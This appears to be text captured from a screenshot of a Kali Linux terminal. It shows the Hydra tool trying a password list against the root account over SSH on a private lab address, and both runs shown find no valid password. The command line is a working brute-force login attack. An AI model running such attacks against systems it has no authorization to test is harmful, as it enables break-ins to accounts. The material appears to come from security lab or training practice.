 1 2 3 4
kali@kali: ~
Session Actions Edit View Help
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:1/p:16)
, ~1 try per task
[DATA] attacking ssh://192.168.226.130:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-05 08:
38:02
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P pass.txt ssh://192.168.226.130
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-05 08:
46:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:1/p:16)
, ~1 try per task
[DATA] attacking ssh://192.168.226.130:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-05 08:
46:42
┌──(kali㉿kali)-[~]
└─$